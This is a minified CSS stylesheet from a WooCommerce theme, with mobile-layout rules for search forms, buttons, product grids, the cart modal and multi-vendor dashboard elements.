.search-device-mobile .tbay-search-form.active{width:94%}.search-device-mobile .tbay-search-form .input-group{display:flex;flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;border:0}.search-device-mobile .tbay-search-form .input-group .tbay-search{padding-left:10px;padding-right:0;height:50px}.search-device-mobile .tbay-search-form .tbay-preloader.no-results{display:none !important}.search-device-mobile .tbay-search-form .button-group{position:absolute;right:0;left:auto;z-index:3;width:auto}.search-device-mobile .tbay-search-form .button-search{height:50px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);padding:0 10px}
.search-device-mobile .tbay-search-form:after{position:fixed;width:100%;height:100%;opacity:.66;filter:alpha(opacity=66);background:#000;content:'';top:0;left:0;right:auto;z-index:-1}body.woocommerce-wishlist .footer-device-mobile>.device-wishlist a{color:#ca0815}body.woocommerce-wishlist .footer-device-mobile>.device-wishlist a i{color:#ca0815}@media(max-width:767px){.tbay-addon.tbay-addon-banner .tbay-addon-content .button,.tbay-addon.tbay-addon-banner .tbay-addon-content .icon{position:absolute;width:100%;height:100%;background:transparent !important;font-size:0 !important}
.tbay-addon.tbay-addon-banner .tbay-addon-content:after{background:transparent}body,.btn-theme,.btn-default,.woof_container_inner_tags ul.woof_list label,.show-view-all a,.btn-view-all,.post .entry-category.type-1 a,.page-404 .page-content .contactus,.more_products a,.tbay-pagination-load-more a,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a,.top-cart .group-button p.buttons a.button,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop .tbay-modalButton,#reviews .wcpr-filter-button,.wvs-css .variations .reset_variations,.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,#report-abuse table input[type="submit"],form[name="export_orders"] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcv-order-header .wcv-form .control>input#clear_button,.btn-theme-2,.woocommerce-pagination a.button,.widget_price_filter .price_slider_amount .button,.tbay-addon.tbay-addon-banner .tbay-addon-content .button,.tbay-addon-newsletter input[type="submit"],.tbay-addon-newsletter button[type="submit"],.widget-newletter input[type="submit"],.widget-newletter button[type="submit"],.post-list .readmore,.post-grid .readmore,.entry-single .entry-description a,.entry-single .author-info .all-post,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .page-content .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a.button,body table.compare-list .add-to-cart td a.button+a,input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.products-list .product-block .group-buttons>div.add-cart a,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout,.top-cart .group-button p.buttons a.button.checkout,.woocommerce button.button[name="track"],.singular-shop div.product .single_add_to_cart_button,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce form.login>p.last .button,.woocommerce form.register>p.last .button,.woocommerce-order-received .order-again a,.woocommerce form.checkout_coupon>p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type="submit"].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type="submit"].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],#dokan-seller-listing-wrap .store-footer>a,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"],#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"],#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name="apply_for_vendor_submit"],form.wcv-form .wcv-button[type="submit"],.dashboard .wcv-dashboard-navigation ~ form input[type="submit"],.shop_settings input[name="vendor_application_submit"],form[name="export_orders"] input,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control>input.wcv-button:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type="submit"],.wcv_vendor_search form input[type="submit"],.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"],.product-block .name,.woocs_price_code,.woocommerce-Price-amount{font-size:14px}
.btn-theme,.btn-default,.woof_container_inner_tags ul.woof_list label,.show-view-all a,.btn-view-all,.post .entry-category.type-1 a,.page-404 .page-content .contactus,.more_products a,.tbay-pagination-load-more a,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a,.top-cart .group-button p.buttons a.button,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop .tbay-modalButton,#reviews .wcpr-filter-button,.wvs-css .variations .reset_variations,.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,#report-abuse table input[type="submit"],form[name="export_orders"] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcv-order-header .wcv-form .control>input#clear_button,.btn-theme-2,.woocommerce-pagination a.button,.widget_price_filter .price_slider_amount .button,.tbay-addon.tbay-addon-banner .tbay-addon-content .button,.tbay-addon-newsletter input[type="submit"],.tbay-addon-newsletter button[type="submit"],.widget-newletter input[type="submit"],.widget-newletter button[type="submit"],.post-list .readmore,.post-grid .readmore,.entry-single .entry-description a,.entry-single .author-info .all-post,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .page-content .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a.button,body table.compare-list .add-to-cart td a.button+a,input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.products-list .product-block .group-buttons>div.add-cart a,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout,.top-cart .group-button p.buttons a.button.checkout,.woocommerce button.button[name="track"],.singular-shop div.product .single_add_to_cart_button,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce form.login>p.last .button,.woocommerce form.register>p.last .button,.woocommerce-order-received .order-again a,.woocommerce form.checkout_coupon>p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type="submit"].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type="submit"].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],#dokan-seller-listing-wrap .store-footer>a,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"],#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"],#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name="apply_for_vendor_submit"],form.wcv-form .wcv-button[type="submit"],.dashboard .wcv-dashboard-navigation ~ form input[type="submit"],.shop_settings input[name="vendor_application_submit"],form[name="export_orders"] input,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control>input.wcv-button:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type="submit"],.wcv_vendor_search form input[type="submit"],.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"]{line-height:40px;text-transform:capitalize}
.tbay-to-top.tbay-to-top-mobile{display:block}body.woocommerce-cart .tbay-to-top.tbay-to-top-mobile,body.woocommerce-checkout .tbay-to-top.tbay-to-top-mobile,body.single-product .tbay-to-top.tbay-to-top-mobile{bottom:60px}.ourteam-inner{margin-bottom:15px !important}#main-content #main>.vc_row:last-child{padding-bottom:50px !important}body .vc_row{margin:0 -8px}body .vc_row div[class*="col-"]{padding-right:8px;padding-left:8px}body .vc_row[data-vc-full-width="true"]{margin:0 -15px}
body .vc_row[data-vc-full-width="true"]>div[class*="col-"]{padding-right:15px;padding-left:15px}body .vc_row[data-vc-full-width="true"]>div.vc_col-sm-12 .vc_row{margin-left:-15px;margin-right:-15px}body .vc_row[data-vc-full-width="true"]>div.vc_col-sm-12 .vc_row>.vc_column_container{padding-right:15px;padding-left:15px}.vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}#main-content .vc_row,#tbay-footer .vc_row{padding:0 !important;margin-top:0 !important;margin-bottom:0 !important}
#main-content .vc_row>.vc_column_container,#tbay-footer .vc_row>.vc_column_container{padding-bottom:0 !important;padding-top:0 !important}#main-content .vc_row>.vc_column_container+.vc_column_container,#main-content .vc_row>.vc_column_container[class*="col-xs"],#tbay-footer .vc_row>.vc_column_container+.vc_column_container,#tbay-footer .vc_row>.vc_column_container[class*="col-xs"]{margin-top:15px}#main-content .vc_row.vc_row-no-padding .vc_column_container+.vc_column_container,#main-content .vc_row.vc_row-no-padding .wpb_wrapper>div+div,#tbay-footer .vc_row.vc_row-no-padding .vc_column_container+.vc_column_container,#tbay-footer .vc_row.vc_row-no-padding .wpb_wrapper>div+div{margin:0 !important}
#main-content .vc_row.bg-white,#tbay-footer .vc_row.bg-white{background:#fff;padding:50px 0 !important}#main-content .wpb_wrapper>div,#tbay-footer .wpb_wrapper>div{margin-top:0 !important;margin-bottom:0 !important}#main-content .wpb_wrapper>div+div,#tbay-footer .wpb_wrapper>div+div{margin-top:15px !important}#main-content #main>.vc_row ~ .vc_row,#tbay-footer .footer>.container>.vc_row ~ .vc_row,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row ~ .vc_row,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row ~ .vc_row,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row ~ .vc_row,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row ~ .vc_row,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row ~ .vc_row,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row ~ .vc_row{padding-top:50px !important}
#main-content #main>.vc_row.no-padding,#tbay-footer .footer>.container>.vc_row.no-padding,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.no-padding,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.no-padding,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.no-padding,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.no-padding,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.no-padding,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.no-padding{padding:0 !important}
#main-content #main>.vc_row.banner,#main-content #main>.vc_row.padding-5,#tbay-footer .footer>.container>.vc_row.banner,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.banner,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.banner,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.banner,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.banner,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.banner,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.banner,#tbay-footer .footer>.container>.vc_row.padding-5,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.padding-5,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.padding-5,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.padding-5,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.padding-5,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.padding-5,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.padding-5{padding-top:15px !important}
#main-content #main>.vc_row.banner .vc_row+.vc_row,#main-content #main>.vc_row.padding-5 .vc_row+.vc_row,#tbay-footer .footer>.container>.vc_row.banner .vc_row+.vc_row,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.banner .vc_row+.vc_row,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.banner .vc_row+.vc_row,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.banner .vc_row+.vc_row,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.banner .vc_row+.vc_row,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.banner .vc_row+.vc_row,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.banner .vc_row+.vc_row,#tbay-footer .footer>.container>.vc_row.padding-5 .vc_row+.vc_row,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.padding-5 .vc_row+.vc_row,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.padding-5 .vc_row+.vc_row,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.padding-5 .vc_row+.vc_row,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.padding-5 .vc_row+.vc_row,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.padding-5 .vc_row+.vc_row,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.padding-5 .vc_row+.vc_row{padding-top:0 !important}
#main-content #main>.vc_row.vc_row-has-fill,#tbay-footer .footer>.container>.vc_row.vc_row-has-fill,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.vc_row-has-fill,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.vc_row-has-fill{margin-top:50px !important;padding:50px 0 !important}
#main-content #main>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,#tbay-footer .footer>.container>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row{margin-top:50px !important}
#main-content #main>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,#tbay-footer .footer>.container>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.vc_row-has-fill .wpb_wrapper>.vc_row+.vc_row.banner{margin-top:15px !important}
#main-content #main>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,#tbay-footer .footer>.container>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.vc_row-has-fill+.vc_clearfix+.vc_row-has-fill{margin-top:0 !important;padding-top:0 !important}
#main-content #main>.vc_row.vc_row-has-fill:first-child,#tbay-footer .footer>.container>.vc_row.vc_row-has-fill:first-child,#tbay-footer .dokan-dashboard #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill:first-child,.dokan-dashboard #tbay-footer #tbay-main-content.footer>.dokan-dashboard-wrap>.vc_row.vc_row-has-fill:first-child,#tbay-footer #wcfm-main-contentainer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill:first-child,#wcfm-main-contentainer #tbay-footer .footer>.wcfm-membership-wrapper>.vc_row.vc_row-has-fill:first-child,#tbay-footer .wcfmmp-store-page .footer>#wcfmmp-store>.vc_row.vc_row-has-fill:first-child,.wcfmmp-store-page #tbay-footer .footer>#wcfmmp-store>.vc_row.vc_row-has-fill:first-child{margin-top:0 !important}
#tbay-footer .vc_row>.vc_column_container+.vc_column_container{margin-top:30px}#tbay-footer .vc_row>.vc_column_container[class*="vc_hidden"]+.vc_column_container{margin-top:0}#tbay-footer .vc_row>.vc_column_container>div{padding:0 !important;margin:0 !important}.mobile-hidden-footer #tbay-main-content{padding-bottom:60px}.mobile-hidden-footer .tbay-footer,.mobile-hidden-footer #tbay-customize-footer{display:none}.mobile-hidden-footer.admin-bar #tbay-main-content{padding-bottom:0}
body.tbay-body-mobile-product-two .tbay-filter+.products:not(.products-list) .row,body.tbay-body-mobile-product-two .tbay-filter+.all-subcategories+.products:not(.products-list) .row,body.tbay-body-mobile-product-two .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row{margin:0 -8px}body.tbay-body-mobile-product-two .tbay-filter+.products:not(.products-list) .row>.product,body.tbay-body-mobile-product-two .tbay-filter+.all-subcategories+.products:not(.products-list) .row>.product,body.tbay-body-mobile-product-two .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row>.product{width:50%;margin:0;padding:0 8px}
body.tbay-body-mobile-product-two .tbay-filter+.products:not(.products-list) .row>.product:nth-child(3n+1),body.tbay-body-mobile-product-two .tbay-filter+.all-subcategories+.products:not(.products-list) .row>.product:nth-child(3n+1),body.tbay-body-mobile-product-two .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row>.product:nth-child(3n+1){clear:none}body.tbay-body-mobile-product-two .tbay-filter+.products:not(.products-list) .row>.product:nth-child(2n+1),body.tbay-body-mobile-product-two .tbay-filter+.all-subcategories+.products:not(.products-list) .row>.product:nth-child(2n+1),body.tbay-body-mobile-product-two .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row>.product:nth-child(2n+1){clear:both}
body.tbay-body-mobile-product-one .tbay-filter+.products:not(.products-list) .row,body.tbay-body-mobile-product-one .tbay-filter+.all-subcategories+.products:not(.products-list) .row,body.tbay-body-mobile-product-one .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row{margin:0 -8px}body.tbay-body-mobile-product-one .tbay-filter+.products:not(.products-list) .row>.product,body.tbay-body-mobile-product-one .tbay-filter+.all-subcategories+.products:not(.products-list) .row>.product,body.tbay-body-mobile-product-one .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row>.product{width:100%;padding:0 8px}
body.tbay-body-mobile-product-one .tbay-filter+.products:not(.products-list) .row>.product:nth-child(3n+1),body.tbay-body-mobile-product-one .tbay-filter+.all-subcategories+.products:not(.products-list) .row>.product:nth-child(3n+1),body.tbay-body-mobile-product-one .tbay-filter+.ajax-filter-sidebar+.products:not(.products-list) .row>.product:nth-child(3n+1){clear:none}#tbay-cart-modal .modal-dialog{left:15px;right:15px;width:auto;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
#tbay-cart-modal .btn-close{top:-15px;right:-10px;left:auto;position:absolute}#tbay-cart-modal .btn-close i{font-size:14px}#tbay-cart-modal .main-content{padding:15px;float:left}#tbay-cart-modal.active .modal-dialog{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.tbay-addon-products .slick-track>.item>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.tbay-addon-products .stock{margin:10px 5px 5px}
.tbay-addon-products .stock>span{position:static;display:block;margin-bottom:10px}.singular-shop div.product .image-mains span.onsale>span{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;min-width:38px !important;line-height:38px}.singular-shop div.product .single_add_to_cart_button.disabled{opacity:1;filter:alpha(opacity=100)}.singular-shop div.product.style-carousel .image-mains{padding:0 15px}.singular-shop div.product.style-carousel .tbay-modalButton{right:30px}
.singular-shop div.product.style-carousel .information,.singular-shop div.product.style-full .information{padding-top:20px}#list-review-images{margin:30px 0 0;padding:20px 0 25px;border-top:1px solid #eee;border-bottom:1px solid #eee}#list-review-images img{width:54px;height:54px}.time{margin:10px 5px 0}.time .timming{font-size:13px}.time .timming>div{margin:0;line-height:23px}.time .stock{margin:0 0 5px}.product-block{border:1px solid #e5e5e5;margin:8px 0 !important}.product-block:hover{-webkit-box-shadow:none !important;box-shadow:none !important}
.product-block .image img.image-hover{display:none}.product-block .name{margin:0;line-height:18px;max-width:100%}.product-block .price{margin-top:6px}.product-block .group-buttons{margin:0 !important}.product-block .group-buttons>div{display:none;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.product-block .add-cart,.product-block .button-wishlist,.product-block .tbay-quick-view,.product-block .yith-compare{display:none}.product-block .caption{border:0;position:static;padding:12px 5px 25px;text-align:center}
.product-block .caption>.rating{position:relative;bottom:auto;margin-top:2px}.product-block .rating.no-rate{display:none}.product-block .woocommerce-product-details__short-description{text-align:center}.product-block .button-wishlist.shown-mobile{display:block !important;position:absolute;top:15px;right:15px;left:auto;width:auto !important;z-index:99}.product-block .button-wishlist.shown-mobile>div a{color:#999;border:0;width:33px;height:33px;display:block;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center}
.product-block .button-wishlist.shown-mobile>div a span{font-size:0}.product-block .button-wishlist.shown-mobile>div a i{line-height:33px;font-size:16px;margin:0}.product-block .button-wishlist.shown-mobile>div .yith-wcwl-wishlistaddedbrowse a,.product-block .button-wishlist.shown-mobile>div .yith-wcwl-wishlistexistsbrowse a{color:#ca0815}.product-block .button-wishlist.shown-mobile>div .yith-wcwl-wishlistaddedbrowse a:hover,.product-block .button-wishlist.shown-mobile>div .yith-wcwl-wishlistexistsbrowse a:hover{background:#fff}
.products-list .product-block .caption{display:block;margin:0;text-align:left;padding:24px 15px;padding-right:30px}.products-list .product-block .button-wishlist.shown-mobile{top:9px;right:9px}.products-list .product-block .woocommerce-product-details__short-description{text-align:left;padding:0;margin:10px 0;font-size:14px;line-height:23px}.woocommerce .product span.onsale{top:15px;left:15px}.woocommerce .product span.onsale .saled,.woocommerce .product span.onsale .featured{min-width:33px;line-height:33px;padding:0;color:#fff !important;font-size:12px !important}
.woocommerce .product .woocommerce-product-gallery__trigger{display:none}.woocommerce .singular-shop .image-mains span.onsale{top:30px !important;left:45px !important}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list).product-quantity-mode .group-buttons{flex-direction:column}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list).product-quantity-mode .group-buttons>div.quantity{display:block;margin-bottom:15px}
.tbay-show-cart-mobile .product-block:not(.vertical):not(.list).product-quantity-mode .group-buttons>div.quantity .box{justify-content:space-between}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list).product-quantity-mode .group-buttons>div.quantity input.qty{font-size:18px}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list).product-quantity-mode .group-buttons>div.quantity i{font-size:13px}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list).product-quantity-mode .group-buttons>div.quantity button{line-height:38px}
.tbay-show-cart-mobile .product-block:not(.vertical):not(.list) .product-content,.tbay-show-cart-mobile .product-block:not(.vertical):not(.list) .caption{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;max-width:100%}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list) .caption{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list) .group-buttons{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column-reverse;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;opacity:1;filter:alpha(opacity=100)}
.tbay-show-cart-mobile .product-block .group-buttons{bottom:auto;left:auto;right:auto;position:static;visibility:visible;padding:10px 5px 0;z-index:999;opacity:1;filter:alpha(opacity=100);-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important}.tbay-show-cart-mobile .product-block .group-buttons div.add-cart a i{display:none}.tbay-show-cart-mobile .product-block div.add-cart{display:block;opacity:1;filter:alpha(opacity=100);visibility:visible;text-align:center}
